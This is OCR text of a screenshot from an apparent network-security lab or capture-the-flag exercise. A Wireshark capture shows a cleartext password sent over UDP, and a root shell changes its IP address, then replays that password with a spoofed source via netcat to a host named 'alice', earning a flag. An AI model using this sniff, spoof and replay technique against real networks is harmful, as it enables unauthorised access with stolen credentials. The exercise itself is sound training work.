 Applications Places Wireshark Wed 14:37 1
Mozilla Firefox
https://alice/login
https://alice/login Searc
Most Visited Offensive Security Kali Linux Kali Docs Ka
Well done! Submit this code:
d4e1321541742fd79a1772a3cfb7cbb9cd20f67c75a8b1bc6
*eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/> Expression... +
No. Time Source Destination Protocol Length Info
1 0.000000000 192.168.1.102 192.168.1.101 TLSv1.2 97 Encrypted Alert
2 0.000070526 192.168.1.102 192.168.1.101 TCP 66 58388 → 443 [FIN, ACK] Seq=32 Ack=1 Win=237 L
3 0.000767919 192.168.1.101 192.168.1.102 TCP 66 443 → 58388 [ACK] Seq=1 Ack=32 Win=470 Len=0
4 0.000787894 192.168.1.101 192.168.1.102 TCP 66 443 → 58388 [FIN, ACK] Seq=1 Ack=33 Win=470 L
5 0.000797227 192.168.1.102 192.168.1.101 TCP 66 58388 → 443 [ACK] Seq=33 Ack=2 Win=237 Len=0
6 2.001466011 192.168.1.102 192.168.1.101 TCP 66 47612 → 80 [FIN, ACK] Seq=1 Ack=1 Win=229 Len
7 2.002377394 192.168.1.101 192.168.1.102 TCP 66 80 → 47612 [FIN, ACK] Seq=1 Ack=2 Win=453 Len
8 2.002411350 192.168.1.102 192.168.1.101 TCP 66 47612 → 80 [ACK] Seq=2 Ack=2 Win=229 Len=0 TS
9 17.902042868 192.168.1.102 192.168.1.101 UDP 61 55876 → 4445 Len=19
10 18.321597309 192.168.1.102 192.168.1.101 TCP 74 58392 → 443 [SYN] Seq=0 Win=29200 Len=0 MSS=1
11 18.321819654 192.168.1.101 192.168.1.102 TCP 74 443 → 58392 [SYN, ACK] Seq=0 Ack=1 Win=28960
12 18.321842501 192.168.1.102 192.168.1.101 TCP 66 58392 → 443 [ACK] Seq=1 Ack=1 Win=29312 Len=0
13 18.321957497 192.168.1.102 192.168.1.101 TLSv1.2 583 Client Hello
14 18.322347550 192.168.1.101 192.168.1.102 TCP 66 443 → 58392 [ACK] Seq=1 Ack=518 Win=30080 Len
15 18.322472743 192.168.1.101 192.168.1.102 TLSv1.2 203 Server Hello, Change Cipher Spec, Encrypted H
16 18.322477735 192.168.1.102 192.168.1.101 TCP 66 58392 → 443 [ACK] Seq=518 Ack=138 Win=30336 L
17 18.322656282 192.168.1.102 192.168.1.101 TLSv1.2 117 Change Cipher Spec, Hello Request, Hello Requ
18 18.322734805 192.168.1.102 192.168.1.101 TLSv1.2 506 Application Data
19 18.323086029 192.168.1.101 192.168.1.102 TCP 66 443 → 58392 [ACK] Seq=138 Ack=1009 Win=31104
20 18.323624665 192.168.1.101 192.168.1.102 UDP 61 33255 → 4444 Len=19
21 18.323640682 192.168.1.102 192.168.1.101 ICMP 89 Destination unreachable (Port unreachable)
22 18.324095165 192.168.1.101 192.168.1.102 TLSv1.2 112 Application Data
23 18.324268684 192.168.1.101 192.168.1.102 TLSv1.2 471 Application Data, Application Data, Applicati
24 18.324849267 192.168.1.102 192.168.1.101 TCP 66 58392 → 443 [ACK] Seq=1009 Ack=590 Win=31360
25 18.325029582 192.168.1.102 192.168.1.101 TLSv1.2 97 Encrypted Alert
26 18.325060500 192.168.1.102 192.168.1.101 TCP 66 58392 → 443 [FIN, ACK] Seq=1040 Ack=590 Win=3
27 18.325288063 192.168.1.101 192.168.1.102 TCP 60 443 → 58392 [RST] Seq=590 Win=0 Len=0
Frame 9: 61 bytes on wire (488 bits), 61 bytes captured (488 bits) on interface 0
Ethernet II, Src: PcsCompu_69:91:47 (08:00:27:69:91:47), Dst: PcsCompu_15:26:c4 (08:00:27:15:26:c4)
Internet Protocol Version 4, Src: 192.168.1.102, Dst: 192.168.1.101
User Datagram Protocol, Src Port: 55876, Dst Port: 4445
Data (19 bytes)
Data: 50617373776f72643a544845554e49434f524e
[Length: 19]
0000 08 00 27 15 26 c4 08 00 27 69 91 47 08 00 45 00 ..'.&... 'i.G..E.
0010 00 2f b2 f7 40 00 40 11 03 ab c0 a8 01 66 c0 a8 ./..@.@. .....f..
0020 01 65 da 44 11 5d 00 1b 84 48 50 61 73 73 77 6f .e.D.].. .HPasswo
0030 72 64 3a 54 48 45 55 4e 49 43 4f 52 4e rd:THEUN ICORN
Data (data.data), 19 bytes Packets: 183 · Displayed: 183 (100.0%) Profile: Default
inet6 ::1 prefixlen 128 scopeid 0x10<hos
loop txqueuelen 1 (Local Loopback)
RX packets 10183 bytes 8776406 (8.3 MiB)
RX errors 0 dropped 0 overruns 0 frame
TX packets 10183 bytes 8776406 (8.3 MiB)
TX errors 0 dropped 0 overruns 0 carrier
root@kali:~# ifconfig eth0 192.168.1.102
root@kali:~# ifconfig eth0 192.168.1.100
root@kali:~# ifconfig eth0 192.168.1.102
root@kali:~# ifconfig eth0 192.168.1.100
root@kali:~# ifconfig eth0 192.168.1.102
root@kali:~# ifconfig eth0 192.168.1.10
root@kali:~# ifconfig eth0 192.168.1.100
root@kali:~# ifconfig eth0 192.168.1.102
root@kali:~#
root@kali:~# echo -n "Password:THEUNICORN" | nc -u -q1 -s 192.168.1.102 alice 4445
root@kali:~#